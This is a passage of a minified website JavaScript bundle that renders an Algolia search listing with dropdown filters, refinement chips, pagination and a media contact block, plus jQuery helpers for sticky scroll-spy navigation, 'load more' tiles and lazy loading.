editing-form-control-nested-control"},k.createElement("div",{className:"select",role:"combobox","aria-controls":this.props.attribute,"aria-expanded":"false",tabIndex:"0",onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick},k.createElement("p",{className:"dropdown-filter-title-text"},this.props.attributePseudonym?this.props.attributePseudonym:t)),k.createElement("div",{className:"dropdown-filter-panel",id:this.props.attribute,onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick,role:"combobox","aria-controls":this.props.attribute,"aria-expanded":"false",tabIndex:"0"},this.props.disableShowAll?"":k.createElement(ua,{transformItems:function(t){return t.filter(function(t){return t.attribute===e.props.attribute})},translations:{reset:"show all ".concat(r)},clearsQuery:!0}),"year"===this.props.attribute?k.createElement(Ka,{attribute:this.props.attribute,limit:40,transformItems:function(e){return e.sort(function(e,t){return t.label-e.label})}}):k.createElement(Ka,{attribute:this.props.attribute,limit:40,transformItems:function(e){return e.sort(function(e,t){var r=e.label.toUpperCase(),n=t.label.toUpperCase();return r<n?-1:r>n?1:0})}})))))}}],n&&Ja(r.prototype,n),i&&Ja(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component);is.propTypes={attribute:P.string.isRequired,attributePlural:P.string,reset:P.bool,toggleActiveFilter:P.func.isRequired,attributePseudonym:P.string,disableShowAll:P.bool},is.defaultProps={reset:!1,attributePlural:"",attributePseudonym:"",disableShowAll:!1};var os=function(e){var t=e.items,r=e.refine,n=e.toggleActiveFilter;return k.createElement("div",{className:"ais-CurrentRefinements"},k.createElement("ul",{className:"ais-CurrentRefinements-list"},t.map(function(e){return k.createElement("li",{className:"ais-CurrentRefinements-itemt",key:e.label},k.createElement("span",{className:"ais-CurrentRefinements-label"},e.label),k.createElement("span",{className:"ais-CurrentRefinements-category"},k.createElement("button",{className:"ais-CurrentRefinements-delete",onClick:function(t){n(e.id,!0),t.preventDefault(),r(e.value)}},"✕")))})))};os.propTypes={items:P.array.isRequired,refine:P.func,toggleActiveFilter:P.func.isRequired},os.defaultProps={refine:null};const as=Jo(os);function ss(e){return ss="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ss(e)}function cs(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function us(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?cs(Object(r),!0).forEach(function(t){ls(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):cs(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function ls(e,t,r){return(t=ds(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function fs(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,ds(n.key),n)}}function ds(e){var t=function(e,t){if("object"!=ss(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=ss(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ss(t)?t:t+""}function ps(e,t,r){return t=vs(t),function(e,t){if(t&&("object"==ss(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,hs()?Reflect.construct(t,r||[],vs(e).constructor):t.apply(e,r))}function hs(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(hs=function(){return!!e})()}function vs(e){return vs=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},vs(e)}function ms(e,t){return ms=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ms(e,t)}var gs=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=ps(this,t,[e])).state={mediaContact:{title:r.props.mediaContactTitle,name:r.props.mediaContactName,email:r.props.mediaContactEmail,number1:r.props.mediaContactPhone1,number2:r.props.mediaContactPhone2},showFilter:!1,activeFilter:{}},r.toggleActiveFilter=r.toggleActiveFilter.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ms(e,t)}(t,e),r=t,n=[{key:"toggleActiveFilter",value:function(e,t){var r=us({},this.state.activeFilter);r[e]=t,this.setState({activeFilter:r})}},{key:"toggleFilter",value:function(e){e.preventDefault(),this.state.showFilter?document.body.classList.remove("no-scroll"):document.body.classList.add("no-scroll"),this.setState({showFilter:!this.state.showFilter})}},{key:"render",value:function(){var e=this;return k.createElement("div",{className:"filters-top grey-filter-bg type-".concat(this.props.contentTypeName)},k.createElement(On,{indexName:this.props.appIndex,searchClient:dr()(this.props.appId,this.props.appKey)},k.createElement(Yn,{filters:"contentTypeName:".concat(this.props.contentTypeName).concat(this.props.defaultFilter),hitsPerPage:10}),"fc___external_resource_link"===this.props.contentTypeName&&k.createElement("div",{className:"mobile-trigger open-trigger"},k.createElement("div",{className:"container"},k.createElement("a",{href:"#toggle-filter",className:"btn btn-skin-2 btn-icon-center",onClick:function(t){return e.toggleFilter(t)}},k.createElement(Pe,{glyph:"filter"}),k.createElement("span",null,"Filter by")))),k.createElement("div",{className:"filters-layout ".concat(this.props.contentTypeName,"-").concat(this.state.showFilter)},k.createElement("div",{className:"filters-section"},k.createElement("div",{className:"filters-container"},k.createElement("div",{className:"filters"},"fc___external_resource_link"===this.props.contentTypeName&&k.createElement("div",{className:"mobile-trigger"},k.createElement("p",{className:"display-micro"},"Filter by"),k.createElement("a",{href:"#toggle-filter",className:"close-icon",onClick:function(t){return e.toggleFilter(t)}},k.createElement(Pe,{glyph:"cross"}))),this.props.contentFilters.map(function(t){return k.createElement(is,{toggleActiveFilter:e.toggleActiveFilter,reset:e.state.activeFilter[t],attribute:t,attributePlural:e.props.contentFiltersPlural?e.props.contentFiltersPlural[t]:"",attributePseudonym:e.props.contentFiltersPseudonym&&e.props.contentFiltersPseudonym[t]?e.props.contentFiltersPseudonym[t]:"",key:t,disableShowAll:!e.props.loadInitialContent})}),!this.props.noKeyword&&k.createElement("div",{className:"keyword-filter textbox-wrapper filter-item"},k.createElement(_i,null)))))),null!==this.state.mediaContact&&k.createElement(nt,{contact:this.state.mediaContact}),"fc___external_resource_link"===this.props.contentTypeName&&k.createElement("div",{className:"container"},k.createElement("div",{className:"active-filter ".concat(this.props.contentTypeName)},k.createElement(as,{toggleActiveFilter:this.toggleActiveFilter,transformItems:function(e){return e.map(function(e){return us(us({},e),{},{label:e.currentRefinement})})}}))),k.createElement("div",{className:"listing-items-section"},k.createElement("div",{className:"listing-items-container"},k.createElement(ys,{loadInitialContent:this.props.loadInitialContent},k.createElement("div",{className:"listing-items-wrapper"},k.createElement("div",{className:"listing-items"},k.createElement("div",{className:"algolia-listing-container ".concat(this.props.contentTypeName)},k.createElement(Li,{hitComponent:bs}))),k.createElement("div",{className:"listing-pagination-section"},k.createElement("div",{className:"listing-pagination"},k.createElement("nav",{className:"c-pagination-simple"},k.createElement(Vo,{showFirst:!1}))))))))))}}],n&&fs(r.prototype,n),i&&fs(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component),ys=Wo(function(e){var t=e.searchState,r=e.children;return e.props.loadInitialContent||t&&(t.menu&&Object.values(t.menu).filter(function(e){return""!==e}).length>0||t.query&&t.query.length>0)?r:k.createElement("div",null)});function bs(e){switch(e.hit.contentTypeName){case"fc___external_resource_link":return k.createElement(Qo,{item:e.hit,featured:!1,algolia:!0});case"page___blog_article":return k.createElement(ut,{item:e.hit,featured:!1,algolia:!0});default:return k.createElement(ct,{item:e.hit,featured:!1,algolia:!0})}}bs.propTypes={hit:P.object.isRequired},gs.propTypes={appIndex:P.string.isRequired,appId:P.string.isRequired,appKey:P.string.isRequired,contentTypeName:P.string.isRequired,contentFilters:P.array.isRequired,contentFiltersPlural:P.object.isRequired,noKeyword:P.bool,mediaContactName:P.string,mediaContactPhone1:P.string,mediaContactPhone2:P.string,mediaContactEmail:P.string,mediaContactTitle:P.string,defaultFilter:P.string,contentFiltersPseudonym:P.object,loadInitialContent:P.bool},gs.defaultProps={noKeyword:!1,mediaContactTitle:"",mediaContactName:"",mediaContactPhone1:"",mediaContactPhone2:"",mediaContactEmail:"",defaultFilter:"",contentFiltersPseudonym:{},loadInitialContent:!0};const ws=gs;t()(".algolia-filter").each(function(){var e=t()(this),r=e.data("app-index"),n=e.data("app-id"),i=e.data("app-key"),o=e.data("content-type-name"),a=e.data("content-filters"),s=e.data("content-filters-plural")||{},c=e.data("content-filters-pseudonym")||{},u=e.data("no-keyword"),l=e.data("media-contact-title"),f=e.data("media-contact-name"),d=e.data("media-contact-phone1"),p=e.data("media-contact-phone2"),h=e.data("media-contact-email"),v=e.data("default-filter"),m=e.data("load-initial-content");if(o){var g={appIndex:r,appId:n,appKey:i,contentTypeName:o,contentFilters:a,contentFiltersPlural:s,contentFiltersPseudonym:c,noKeyword:u,mediaContactName:f,mediaContactPhone1:d,mediaContactPhone2:p,mediaContactEmail:h,mediaContactTitle:l,defaultFilter:v,loadInitialContent:m};C(g),O.render(k.createElement(ws,g,null),e[0])}});t()(function(){0!==t()(".s-page-profile-header").length&&t()(".contact-nav").click(function(e){t()(e.currentTarget).parent().toggleClass("show")})});var xs=function(){var e="placed",r=t()("html.ios").length>0,n=t()(".js-sticky-nav"),i=t()(".js-scroll-spy"),o=t()(".js-sticky-nav .js-fixed-container"),a=0;n.length<=0||(t()(window).bind("scroll",function(){var s=t()(window).scrollTop(),c=0,u=n.hasClass(e);u=!r&&u,"fixed"===o.css("position")&&(c=o.outerHeight(!1)+parseInt(o.css("top"),10)+24),i.each(function(){var e=t()(this).offset().top-c,r=e+(t()(this).height()-24),n=t()(this).attr("id"),i=t()('a[href="#'.concat(n,'"]'));((s<e||s>r)&&i.hasClass("show-as-active")&&i.removeClass("show-as-active"),s>=e&&s<=r&&!u)&&(i.addClass("show-as-active"),function(e){var r=t()(".js-sticky-nav .slide-item"),n=t()(".js-sticky-nav .inner").innerWidth(),i=0;if(t()(window).width()<=768)t()(".js-sticky-nav .inner").slick("slickGoTo",e);else{for(var o=0;o<=e;o+=1)i+=Math.ceil(t()(r[o]).outerWidth(o!==e));i>=n?t()(".js-sticky-nav .slick-track").css({transform:"translate3d(-".concat(i-n,"px, 0, 0)")}):t()(".js-sticky-nav .slick-track").css({transform:"translate3d(0, 0, 0)"})}}(t()(".js-sticky-nav .slide-item").index(i)))}),s>a?function(e,r,n){var i="placed",o="fixed",a=t()(".js-flex-fixed").outerHeight()||0;e.hasClass(o)&&!e.hasClass(i)&&t()(".js-flex-fixed.placed").length>0&&(e.addClass(i),r.css("top",n+a)),e.hasClass(i)&&t()(".js-flex-fixed.placed").length<=0&&(e.removeClass(i),r.css("top",0)),e.offset().top<=n&&(e.hasClass(o)||r.css("top",0),e.addClass(o))}(n,o,s):function(e,r,n){var i="placed",o="fixed",a=t()(".js-flex-fixed").outerHeight()||0;e.hasClass(o)&&!e.hasClass(i)&&(e.addClass(i),r.css("top",n)),e.hasClass(i)&&t()(".js-flex-fixed.placed").length<=0&&(e.removeClass(i),r.css("top",a)),e.offset().top>n+a&&e.removeClass(o)}(n,o,s),a=s}),t()(window).trigger("scroll"),n.find(".slide-item").click(function(r){r.preventDefault();var i=t()(this).attr("href"),a=n.hasClass(e)?0:parseInt(o.css("top"),10),s=o.outerHeight(!1)+a+24,c=t()(".js-flex-fixed").outerHeight()||0,u=t()(window).scrollTop(),l=t()(i).offset().top-(s-1);l>u&&a>0?l+=a:l<u&&0===a&&(l-=c),t()("html, body").animate({scrollTop:l})}))};t()(function(){xs()});t()(function(){t()(".s-case-study").each(function(){!function(e){var r=e.find(".c-tile"),n=e.find("#load-more"),i=0;function o(e){for(var o=i;o<i+e&&o<r.length;o++)t()(r[o]).addClass("visible");(i+=e)>=r.length&&(n.hide(),n.off("click"))}n.on("click",function(){o(3)}),o(3)}(t()(this))})});var Ss=function(e){var r=t()(e),n=r.find(".is-current"),i=window.location.pathname,o=r.find('a[href="'.concat(i,'"]')),a="is-current";n.removeClass(a),o.addClass(a)};t()(function(){Ss(".styleguide-group-nav"),Ss(".styleguide-footer")});r(70634);window.$=t(),window.jQuery=t();document.lazyLoadInstance||(document.lazyLoadInstance=new(i())({elements_selector:"[data-lazy]"}))})()})();
//# sourceMappingURL=scripts.js.map